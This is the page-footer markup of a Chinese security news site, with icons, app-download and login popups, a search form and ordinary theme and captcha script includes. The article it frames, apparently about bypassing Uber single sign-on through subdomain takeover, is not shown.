                    <svg t="1509593554701" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1680" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M862.564 325.518c-32.254 0-58.409 26.559-58.409 59.321v231.817c0 32.764 26.154 59.322 58.409 59.322 32.258 0 58.407-26.558 58.407-59.322v-231.818c0.001-32.761-26.147-59.319-58.407-59.319zM158.050 325.518c-32.257 0-58.409 26.559-58.409 59.321v231.817c0 32.764 26.153 59.322 58.409 59.322s58.407-26.558 58.407-59.322v-231.818c0-32.761-26.15-59.319-58.407-59.319zM251.606 327.313v423.53c0 25.156 20.393 45.548 45.549 45.548h52.037v128.977c0 32.764 26.151 59.322 58.409 59.322s58.411-26.559 58.411-59.322v-128.978h90.907v128.977c0 32.764 26.154 59.322 58.409 59.322 32.258 0 58.413-26.559 58.413-59.322v-128.977h52.032c25.161 0 45.552-20.39 45.552-45.548v-423.529h-519.717zM633.499 107.849l48.010-69.691c2.848-4.14 2.141-9.578-1.585-12.144-3.726-2.565-9.056-1.291-11.905 2.851l-49.87 72.391c-32.863-12.946-69.377-20.162-107.841-20.162-38.465 0-74.978 7.216-107.841 20.162l-49.869-72.393c-2.85-4.142-8.182-5.414-11.908-2.851-3.726 2.567-4.432 8.005-1.583 12.144l48.010 69.691c-76.327 35.507-129.857 102.975-136.669 181.722h519.719c-6.814-78.747-60.342-146.213-136.668-181.721zM400.675 217.681c-15.881 0-28.756-12.871-28.756-28.755 0-15.881 12.875-28.754 28.756-28.754s28.755 12.873 28.755 28.754c0 15.882-12.871 28.755-28.755 28.755zM623.533 217.681c-15.881 0-28.752-12.871-28.752-28.755 0-15.881 12.87-28.754 28.752-28.754 15.886 0 28.757 12.873 28.757 28.754 0 15.882-12.87 28.755-28.757 28.755z" p-id="1681"></path></svg>                </a>
                                <a href="#apple" title="客户端苹果版" rel="external nofollow">
                    <svg t="1509593478901" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1007" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M885.8 715.3c-20.4 45.3-30.2 65.5-56.5 105.5-36.7 55.9-88.4 125.5-152.6 126.1-56.9 0.6-71.6-37.1-148.9-36.6-77.3 0.4-93.4 37.3-150.4 36.8-64.1-0.6-113.1-63.4-149.8-119.3C125 671.5 114.2 488.1 177.5 390.6c45-69.3 116-109.8 182.7-109.8 67.9 0 110.6 37.2 166.8 37.2 54.5 0 87.7-37.3 166.2-37.3 59.4 0 122.4 32.3 167.2 88.2-146.9 80.5-123 290.3 25.4 346.4z m-252.1-497c28.5-36.6 50.2-88.4 42.4-141.3-46.7 3.2-101.2 32.9-133 71.6-29 35.1-52.8 87.1-43.5 137.8 50.9 1.5 103.6-28.9 134.1-68.1z"></path></svg>                </a>
                                <a href="#wechat" title="微信公众号" rel="external nofollow">
                    <svg t="1509603359747" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2786" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M778.748 575.633c-15.732 0-31.641-15.732-31.641-31.817 0-15.82 15.908-31.817 31.641-31.817 23.994 0 39.903 15.997 39.903 31.817 0 15.997-15.908 31.817-39.903 31.817M603.494 575.633c-15.82 0-31.817-15.732-31.817-31.817 0-15.82 15.997-31.817 31.817-31.817 24.17 0 39.903 15.997 39.903 31.817 0 15.997-15.732 31.817-39.903 31.817M962 615.447c0-127.354-127.442-231.153-270.615-231.153-151.612 0-270.879 103.887-270.879 231.153 0 127.705 119.356 231.153 270.879 231.153 31.729 0 63.721-7.911 95.537-15.908l87.364 47.901-23.906-79.628c63.896-48.076 111.621-111.622 111.621-183.516M277.068 360.477c-23.906 0-47.989-15.997-47.989-39.815 0-23.994 24.082-39.727 47.989-39.727 23.906 0 39.727 15.732 39.727 39.727 0 23.818-15.82 39.815-39.727 39.815M499.959 280.847c24.082 0 39.903 15.82 39.903 39.727 0 23.818-15.82 39.815-39.903 39.815-23.818 0-47.724-15.997-47.724-39.815 0-23.994 23.906-39.727 47.724-39.727M671.17 367.156c10.372 0 20.567 0.791 30.762 1.933-27.598-128.32-164.795-223.682-321.416-223.682-175.078 0-318.516 119.268-318.516 270.879 0 87.451 47.724 159.346 127.442 215.068l-31.817 95.8 111.357-55.81c39.815 7.822 71.807 15.908 111.533 15.908 10.020 0 19.951-0.44 29.707-1.143-6.153-21.357-9.844-43.594-9.844-66.797 0.088-139.219 119.531-252.158 270.791-252.158z" p-id="2787"></path></svg>                </a>
                                <a href="https://www.77169.net/go?url=https://weibo.com/6511512951/profile?topnav=1&wvr=6&is_all=1" title="微博主页" rel="external nofollow" target="_blank">
                    <svg t="1509603370183" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3458" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M783.055 155.691c-30.146-6.856-70.576-5.449-121.289 4.131-0.703 0-1.406 0.352-2.109 1.055l-1.055 2.109-1.055 1.055c-7.559 2.021-13.711 6.328-18.545 12.832-4.834 6.503-7.207 13.535-7.207 21.006 0 10.283 3.427 18.809 10.283 25.664 6.856 6.856 15.117 10.283 24.698 10.283h3.076c0.703 0 2.198-0.352 4.658-1.055 2.373-0.703 5.010-1.23 7.734-1.582 2.724-0.352 5.625-1.055 8.789-2.109 3.076-1.055 5.888-2.021 8.262-3.076 2.373-1.055 7.031-1.582 13.887-1.582 6.856 0 15.293 0.528 25.224 1.582 9.932 1.055 20.918 3.604 32.871 7.646 12.041 4.131 23.994 9.229 35.947 15.381 11.953 6.153 23.994 14.766 35.947 25.664 12.041 10.898 22.5 23.555 31.377 37.969 17.842 40.342 21.27 79.365 10.283 117.070 0 0.703-0.176 1.406-0.528 2.109-0.352 0.703-0.879 2.373-1.582 5.098-0.703 2.724-1.406 5.273-2.109 7.646-0.703 2.373-1.406 5.45-2.109 9.229-0.703 3.779-1.055 7.031-1.055 9.756 0 6.153 1.67 11.25 5.098 15.381 3.428 4.131 7.734 7.031 12.833 8.701 5.185 1.67 11.162 2.549 18.018 2.549 19.161 0 30.498-11.602 33.926-34.893 8.262-26.719 12.832-52.208 13.887-76.465 1.055-24.258-0.703-45.703-5.098-64.161-4.482-18.457-11.162-35.771-20.039-51.856-8.877-16.084-19.161-29.795-30.849-41.045-11.69-11.338-24.697-21.533-39.112-30.849-14.414-9.229-28.301-16.612-41.661-22.060-13.184-5.362-27.070-9.756-41.396-13.184v0zM800.545 445.115c4.131 0 7.911-1.055 11.338-3.076s6.153-4.658 8.261-7.646c2.021-3.076 3.428-6.328 4.131-9.756 0.703-0.703 1.055-1.67 1.055-3.076 8.262-78.047-19.161-122.52-82.266-133.418-18.545-3.428-35.684-3.779-51.416-1.055-4.834 0-8.877 1.231-12.305 3.604-3.428 2.373-6.328 5.449-8.789 9.229-2.373 3.779-3.604 7.734-3.604 11.778 0 6.856 2.373 12.656 7.208 17.403 4.834 4.747 10.635 7.207 17.49 7.207 53.438-12.305 82.266 4.747 86.308 51.328 1.406 11.602 0.703 22.588-2.109 32.872 0 6.856 2.373 12.656 7.207 17.403 4.746 4.747 10.635 7.119 17.49 7.208v0zM435.623 659.656c-4.834 3.428-9.756 4.922-14.942 4.658-5.098-0.352-8.701-2.549-10.81-6.68l-2.109-4.131c-0.703-1.406-1.055-2.724-1.055-4.131v-4.131c0-2.021 0.352-3.779 1.055-5.098l2.109-4.131c0.703-1.406 1.67-2.373 3.076-3.076l3.076-4.131c5.45-4.131 10.81-5.801 15.908-5.098s8.701 3.428 10.81 8.174c2.021 2.724 2.901 5.801 2.549 9.229-0.352 3.427-1.406 6.68-3.076 9.756-1.67 3.164-3.867 6.065-6.592 8.789v0zM348.172 733.572c-4.131 0.703-8.086 0.879-11.778 0.528-3.779-0.352-7.207-1.055-10.283-2.109-3.076-1.055-6.153-2.285-9.229-3.604-3.076-1.318-5.625-3.252-7.734-5.625-2.109-2.461-3.955-4.834-5.625-7.207-1.67-2.373-3.076-5.098-4.131-8.174-1.055-3.076-1.583-6.328-1.583-9.756 0-7.559 2.021-14.854 6.153-22.060 4.131-7.208 9.756-13.359 16.963-18.458 7.207-5.185 15.205-8.086 24.17-8.701 6.153-0.703 12.129-0.528 18.018 0.527s10.81 2.724 14.942 5.098c4.131 2.373 7.734 5.098 10.81 8.174 3.076 3.076 5.362 6.68 6.68 10.81 1.318 4.131 2.021 8.526 2.109 13.359 0 7.559-2.197 14.678-6.68 21.533-4.482 6.856-10.459 12.656-18.018 17.403-7.558 4.747-15.82 7.471-24.785 8.262v0zM385.174 539.51c-19.864 2.021-37.705 6.68-53.438 13.887s-28.125 15.381-37.002 24.609c-8.877 9.229-16.435 19.16-22.675 29.795-6.153 10.635-10.459 21.006-12.832 31.289-2.373 10.283-3.955 19.688-4.658 28.213-0.703 8.526-1.055 15.205-1.055 20.039l1.055 8.174v4.131c0 2.021 0.703 6.153 2.109 12.305s3.252 11.778 5.625 16.963c2.373 5.185 6.328 10.81 11.777 16.963 5.449 6.152 11.953 11.25 19.511 15.381 45.263 21.885 87.364 28.565 126.474 20.039 39.023-8.526 70.576-28.213 94.57-59.063 9.58-11.602 15.908-26.016 18.984-43.154 3.076-17.138 2.373-34.365-2.109-51.856-4.482-17.402-12.129-33.31-23.115-47.724-10.987-14.414-27.246-25.489-48.779-33.398-21.445-7.823-46.318-10.019-74.443-6.592v0zM415.057 823.924c-74.004 3.428-136.934-10.987-188.614-43.154-51.768-32.168-77.607-72.862-77.607-122.168 0-48.604 25.664-90.527 77.080-125.771 51.416-35.244 114.434-54.58 189.141-58.008 74.708-3.427 137.724 8.877 189.141 36.914 51.416 28.037 77.080 66.357 77.080 114.961 0 49.307-26.192 93.604-78.662 132.891-52.383 39.463-114.961 60.82-187.559 64.336v0zM728.563 504.705c-10.283-2.021-16.963-5.098-20.039-9.229s-3.604-7.823-1.582-11.338l3.076-5.097c0.703-0.703 1.406-1.67 2.109-3.076s2.109-4.307 4.131-8.701c2.021-4.482 3.604-8.877 4.658-13.359 1.055-4.482 1.933-9.932 2.549-16.435 0.703-6.504 0.44-12.656-0.528-18.458-0.967-5.8-3.076-12.129-6.153-18.984-3.076-6.856-7.383-13.008-12.832-18.457-9.58-9.58-22.148-15.732-37.529-18.457-15.381-2.724-30.849-2.901-46.231-0.528-15.381 2.373-29.971 5.45-43.682 9.229-13.711 3.779-25.049 7.383-33.925 10.81l-13.359 6.153c-6.856 2.021-12.481 3.427-16.963 4.131-4.482 0.703-7.911 0.528-10.283-0.528-2.373-1.055-4.307-2.021-5.625-3.076-1.318-1.055-1.846-3.428-1.582-7.207 0.352-3.779 0.703-7.031 1.055-9.756 0.352-2.724 1.23-7.031 2.549-12.832 1.406-5.801 2.373-10.459 3.076-13.887 0-8.174-0.527-15.908-1.582-23.115-1.055-7.207-3.252-15.205-6.68-24.083-3.427-8.877-8.349-16.084-14.942-21.533-6.504-5.45-14.766-9.932-24.698-13.359-9.932-3.428-22.763-4.482-38.584-3.076-15.732 1.318-33.575 5.45-53.438 12.305-23.994 8.174-48.34 20.391-73.037 36.387-24.697 16.084-46.055 32.872-64.248 50.273-18.193 17.49-34.805 34.365-49.834 50.801-15.117 16.435-26.719 29.795-34.981 40.078l-11.338 16.435c-22.588 29.443-39.375 58.887-50.362 88.242-10.898 29.356-16.084 51.592-15.381 66.622v21.533c4.131 32.872 14.238 62.315 30.322 88.33 16.084 26.016 35.244 47.021 57.568 63.106 22.324 16.084 48.516 29.795 78.662 41.045 30.146 11.338 59.151 19.512 86.924 24.609 27.773 5.098 57.041 8.701 87.891 10.81 50.713 4.131 103.359 0.176 157.763-11.778 54.492-11.953 105.205-32.695 152.138-62.138 46.933-29.443 80.068-64.688 99.229-105.732 11.69-23.994 17.666-46.582 18.018-67.763 0.352-21.182-3.252-38.497-10.81-51.856-7.559-13.359-17.315-25.137-29.356-35.42-11.953-10.283-23.291-17.842-33.926-22.588-10.635-4.834-20.039-7.911-28.301-9.229v0.175z" p-id="3459"></path></svg>                </a>
                                <a href="https://www.77169.net/go?url=https://weibo.com/6511512951/profile?topnav=1&wvr=6&is_all=1" title="QQ 空间" rel="external nofollow" target="_blank">
                    <svg t="1511159606267" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2568" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M969.36 423.824c0-10.208 0-7.408-10.208-7.408l-102.048 0L683.648 416.416l-40.848-72.72L530.56 128c-10.224 0-10.224 0-20.432 0l-102.016 215.68-40.832 72.72L193.776 416.4 48 416.4l0 4.64 57.584 40.848 161.472 142.944-36.64 326.72c0 10.208 2.096 10.208 22.496 10.208l266.384-163.36 265.824 163.36c10.24 0 10.48 0 20.688-10.208l-50.896-326.72 153.12-131.36L969.36 423.824zM295.856 736.88 591.776 495.68l-275.52-47.232 418.368 0L479.536 679.456l265.312 57.424L295.856 736.88z" p-id="2569"></path></svg>                </a>
                                <a href="https://www.77169.net/sitemaps" title="网站地图" target="_blank">
                    <svg t="1511159125953" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1858" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M329.142857 768q0 45.714286-32 77.714286t-77.714286 32-77.714285-32-32-77.714286 32-77.714286 77.714285-32 77.714286 32 32 77.714286z m292.571429 70.285714q1.142857 16-9.714286 27.428572-10.285714 12-26.857143 12H508q-14.285714 0-24.571429-9.428572t-11.428571-23.714285q-12.571429-130.857143-105.428571-223.714286T142.857143 515.428571q-14.285714-1.142857-23.714286-11.428571T109.714286 479.428571V402.285714q0-16.571429 12-26.857143 9.714286-9.714286 24.571428-9.714285h2.857143q91.428571 7.428571 174.857143 46T472 515.428571q65.142857 64.571429 103.714286 148t46 174.857143z m292.571428 1.142857q1.142857 15.428571-10.285714 26.857143-10.285714 11.428571-26.285714 11.428572h-81.714286q-14.857143 0-25.428571-10T759.428571 843.428571q-6.857143-122.857143-57.714285-233.428571t-132.285715-192-192-132.285714T144 227.428571q-14.285714-0.571429-24.285714-11.142857T109.714286 191.428571V109.714286q0-16 11.428571-26.285715 10.285714-10.285714 25.142857-10.285714h1.714286q149.714286 7.428571 286.571429 68.571429T677.714286 309.714286q106.857143 106.285714 168 243.142857t68.571428 286.571428z" p-id="1859"></path></svg>                </a>
                            </section>
                    </div>
    </section>
    
<!-- APP 安卓版 -->
<a id="android" class="overlay" rel="external nofollow" href="#m"></a>
<article class="android popup">
    <section class="popup_main">
        <h3>
            扫描下载安卓客户端        </h3>
        <img src="https://www.77169.net/wp-content/uploads/2019/05/2019050210443182.png" alt="华盟网安卓客户端" />
        <a class="close" rel="external nofollow" href="#m"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></a>
    </section>
</article>

<!-- APP 苹果版 -->
<a id="apple" class="overlay" rel="external nofollow" href="#m"></a>
<article class="apple popup">
    <section class="popup_main">
        <h3>
            扫描下载苹果客户端        </h3>
        <img src="https://www.77169.net/wp-content/uploads/2018/05/2018051002450090.jpg" alt="华盟网苹果客户端" />
        <a class="close" rel="external nofollow" href="#m"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></a>
    </section>
</article>

<!-- 微信公众号 -->
<a id="wechat" class="overlay" rel="external nofollow" href="#m"></a>
<article class="wechat popup">
    <section class="popup_main">
        <h3>
            关注            华盟网            微信公众号        </h3>
        <img src="https://www.77169.net/wp-content/uploads/2018/05/2018051002450090.jpg" alt="华盟网微信公众号" />
        <a class="close" rel="external nofollow" href="#m"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></a>
    </section>
</article>


<!-- 搜索 -->
<a id="search" class="overlay" rel="external nofollow" href="#m"></a>
<article class="search popup">
    <section class="popup_main">
        <h3>
            按文章类型进行搜索        </h3>
        <form method="get" class="search_form" action="https://www.77169.net">
            <select name="post_type" class="search_type">
                <option value="post">
                    文章                </option>
                                <option value="topic">
                    专题                </option>
                                <option value="download">
                    下载                </option>
                                <option value="video">
                    视频                </option>
                            </select>
            <input class="text_input" type="text" placeholder="输入关键字…" name="s" id="s" />
            <input type="submit" class="search_btn" id="searchsubmit" value="搜索" />
        </form>
                <a class="close" rel="external nofollow" href="#m"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></a>
    </section>
</article>
<!--前台登录-->
<a id="login" class="overlay" rel="external nofollow" href="#m"></a>
<section class="login popup">
    <section class="popup_main">
        [xh_social_page_login]        <section class="login_reg">
            <a href="https://www.77169.net/wp-login.php?action=register" title="注册一个新的帐户">
                注册            </a>｜
            <a href="https://www.77169.net/wp-login.php?action=lostpassword" title="忘记密码">
                忘记密码            </a>
        </section>
        <a class="close" rel="external nofollow" href="#m"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></a>
    </section>
</section>
<div class="share_cover" id="share_cover">
    <div class="cover_img">
        <div class="cover_loading">分享图片生成中…</div>
        <img class="cover_load_img" data-nonce="ca945860fd" data-id="162816" data-action="create-cover-image" src="[data-uri]" alt="挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制的分享封面">
        <div class="cover_close" style="display:none"><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></div>
    </div>
    <div class="bg"></div>
</div>

    <section class="side_btn">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=239273085&site=华盟网&menu=yes" class="btn" rel="external nofollow" target="_blank"><svg t="1514186667140" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3644" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M512 56.88061a295.77917 295.77917 0 0 1 294.641558 295.77917v5.119254a25.027468 25.027468 0 0 0 3.697239 14.788959 121.440101 121.440101 0 0 1 19.339408 64.275089 97.550245 97.550245 0 0 1 0 15.92657 25.311871 25.311871 0 0 0 6.825673 21.899035 280.137002 280.137002 0 0 1 68.256731 109.779577c28.440305 87.311736 17.632989 168.082201-8.247688 176.898695a16.77978 16.77978 0 0 1-5.403658 0 54.605385 54.605385 0 0 1-34.128366-22.46784 25.027468 25.027468 0 0 0-19.339407-9.100898h-2.844031a25.311871 25.311871 0 0 0-19.908213 13.366943 326.210296 326.210296 0 0 1-31.568738 48.348519 25.311871 25.311871 0 0 0 10.23851 38.963217c35.550381 14.788958 56.88061 36.119187 56.880609 58.587028 0 42.376054-70.531956 76.788823-156.990482 76.788823a220.696765 220.696765 0 0 1-136.22906-38.963218 25.596274 25.596274 0 0 0-16.77978-6.256867h-52.614564a24.743065 24.743065 0 0 0-16.495377 6.256867A220.696765 220.696765 0 0 1 332.82608 966.970363c-85.320914 0-156.990482-34.412769-156.990483-76.788823 0-22.467841 20.477019-44.082472 56.88061-58.587028a25.311871 25.311871 0 0 0 10.23851-38.963217 327.916714 327.916714 0 0 1-31.568739-48.348518 25.311871 25.311871 0 0 0-19.908213-13.366944h-2.844031a25.311871 25.311871 0 0 0-19.62381 9.100898 54.320982 54.320982 0 0 1-33.843963 22.752244 16.77978 16.77978 0 0 1-5.688061 0c-26.16508-8.816494-35.550381-89.58696-8.247688-176.898696a280.990211 280.990211 0 0 1 68.825538-110.632786 25.311871 25.311871 0 0 0 6.825673-21.614631 98.119052 98.119052 0 0 1 0-15.357765 121.440101 121.440101 0 0 1 18.770601-63.706283 25.311871 25.311871 0 0 0 3.69724-14.788958v-5.688061A295.77917 295.77917 0 0 1 512 56.88061m0-56.88061A352.090973 352.090973 0 0 0 161.331042 352.375376a174.623471 174.623471 0 0 0-22.183438 85.320915v8.532091A331.613954 331.613954 0 0 0 67.193633 568.806096c-31.853141 101.816291-28.440305 222.97199 44.082472 247.146249a72.522777 72.522777 0 0 0 23.605453 3.981642 77.073226 77.073226 0 0 0 17.632989-1.990821 102.385097 102.385097 0 0 0-32.990753 72.80718C119.523794 966.970363 209.395157 1023.850973 332.82608 1023.850973a286.678272 286.678272 0 0 0 162.678543-44.366876h32.706351A286.678272 286.678272 0 0 0 690.889517 1023.850973c123.430923 0 213.302286-56.88061 213.302286-133.100627a102.385097 102.385097 0 0 0-32.990753-73.660389 76.220017 76.220017 0 0 0 18.201795 2.275224 72.80718 72.80718 0 0 0 23.32105-3.697239c71.385165-24.174259 75.935614-145.329958 44.082472-247.146249a330.760745 330.760745 0 0 0-71.385165-121.724505v-9.3853a174.907875 174.907875 0 0 0-22.752244-85.320915A352.090973 352.090973 0 0 0 512 0z" p-id="3645"></path></svg><span>在线咨询</span></a>
        <!--简繁切换-->
    <a name="gb2big5" id="gb2big5" class="btn gb2big5" rel="external nofollow">简<span>简繁切换</span></a>
        <!--去评论-->
    <a class="btn" id="back-to-comment" href="#respond" rel="external nofollow">
        <svg t="1510555347486" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1861" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M256.000712 398.249356C220.653727 398.249356 191.999822 427.354272 191.999822 463.271214 191.999822 499.193736 220.653727 528.300047 256.000712 528.300047 291.343424 528.300047 319.99733 499.193736 319.99733 463.271214 319.99733 427.354272 291.343424 398.249356 256.000712 398.249356L256.000712 398.249356 256.000712 398.249356ZM512.002849 398.249356C476.655863 398.249356 448.000534 427.354272 448.000534 463.271214 448.000534 499.193736 476.660136 528.300047 512.002849 528.300047 547.344137 528.300047 575.999466 499.193736 575.999466 463.271214 575.999466 427.354272 547.344137 398.249356 512.002849 398.249356L512.002849 398.249356 512.002849 398.249356ZM768.003562 398.249356C732.656574 398.249356 704.00267 427.354272 704.00267 463.271214 704.00267 499.193736 732.656574 528.300047 768.003562 528.300047 803.346271 528.300047 832.000176 499.193736 832.000176 463.271214 832.000176 427.354272 803.346271 398.249356 768.003562 398.249356L768.003562 398.249356 768.003562 398.249356ZM127.997507 73.142857C57.313507 73.142857 0 131.37501 0 203.193548L0 690.849809C0 762.673927 58.594009 828.873209 130.907481 828.873209L325.968258 828.873209C359.969221 864.347919 486.312565 990.610739 486.312565 990.610739 500.499343 1004.805435 522.99445 1004.477791 536.759928 989.742775 536.759928 989.742775 626.340718 892.625569 693.469508 828.873209L893.09252 828.873209C965.405989 828.873209 1024 762.668347 1024 690.849809L1024 203.193548C1024 131.37501 966.692191 73.142857 896.002494 73.142857L127.997507 73.142857 127.997507 73.142857ZM893.09252 764.433086 696.781152 764.433086C672.999992 764.433086 651.623156 788.383291 651.623156 788.383291L537.611356 905.884518C523.468162 920.460581 500.404798 920.008528 487.052412 905.884518L375.970511 788.383291C375.970511 788.383291 349.719506 764.433086 327.218848 764.433086L130.907481 764.433086C94.748608 764.433086 64.002315 726.755591 64.002315 690.849809L64.002315 203.193548C64.002315 167.276606 92.656219 138.164715 127.997507 138.164715L896.002494 138.164715C931.343777 138.164715 960.003387 167.276606 960.003387 203.193548L960.003387 690.849809C960.003387 726.755591 929.251394 764.433086 893.09252 764.433086L893.09252 764.433086Z" p-id="1862"></path></svg>        <span>返回评论</span>
    </a>
        <!--回顶部-->
    <a class="btn top" id="back-to-top" href="#top" title="返回顶部" rel="external nofollow">
        <svg t="1510297521288" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1965" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M745.65898437 533.84433594l-416.32822265 416.32822265c-6.66298828 6.66298828-15.86689453 10.78330078-26.03408203 10.78330079-20.33349609 0-36.81738281-16.48388672-36.81738282-36.81738282 0-10.1671875 4.12119141-19.37109375 10.78330079-26.03408203l394.49355468-394.49355469-381.82675781-381.89707031c-6.07763672-6.2859375-9.82265625-14.86054687-9.82265625-24.30878906 0-19.32539062 15.66650391-34.99189453 34.99189453-34.99189453 9.44912109 0 18.02285156 3.74501953 24.31845703 9.83144531l395.88398438 395.88398438c4.78740234 4.87265625 8.14042969 11.16914062 9.36738281 18.19599609-0.759375-4.89814453 0.29003906-5.52919922 0.99052734-4.47978516 6.64277344 6.65859375 10.75078125 15.8484375 10.75078125 25.99892578 0 10.14960938-4.10800781 19.34033203-10.75166015 25.99892578z"></path></svg>        <span>返回顶部</span>
    </a>
    </section>
    <!--广告背景-->
    <div class="bg light"></div>
    <!--购物车-->
    <div class="bg cart"></div>
        </footer>
<!--禁止复制-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" href="https://www.77169.net/wp-content/plugins/myqaptcha/jquery/myQaptcha.jquery.css" type="text/css" />
<script type="text/javascript">function loadJS(filename){var fileref=document.createElement("script");fileref.setAttribute("type","text/javascript");fileref.setAttribute("src", filename); document.getElementsByTagName("head")[0].appendChild(fileref);} if (typeof jQuery == "undefined") loadJS("http://libs.baidu.com/jquery/2.0.0/jquery.min.js"); </script><script type="text/javascript" src="https://www.77169.net/wp-content/plugins/myqaptcha/jquery/jquery-ui.js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/plugins/myqaptcha/jquery/jquery.ui.touch.js"></script>
<script type="text/javascript">var myQaptchaJqueryPage="https://www.77169.net/wp-content/plugins/myqaptcha/jquery/myQaptcha.jquery.php";</script>
<script type="text/javascript" src="https://www.77169.net/wp-content/plugins/myqaptcha/jquery/myqaptcha.jquery.js"></script>
<script type="text/javascript">var newQapTcha = document.createElement("div");newQapTcha.className="QapTcha";var tagIDComment=document.getElementById("comment");if(tagIDComment){tagIDComment.parentNode.insertBefore(newQapTcha,tagIDComment);}else{var allTagP = document.getElementsByTagName("p");for(var p=0;p<allTagP.length;p++){var allTagTA = allTagP[p].getElementsByTagName("textarea");if(allTagTA.length>0){allTagP[p].parentNode.insertBefore(newQapTcha,allTagP[p]);}}}jQuery(document).ready(function(){jQuery('.QapTcha').QapTcha({disabledSubmit:true,autoRevert:true});});</script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/jquery.scrollchaser.min.js?ver=2.2.2" id="scrollchaser-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/jquery.lazyload-min.js?ver=1.9.3" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/gb2big5.js?ver=1.0" id="gb2big5-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/custom-min.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" id="ajax-comment-js-extra">
/* <![CDATA[ */
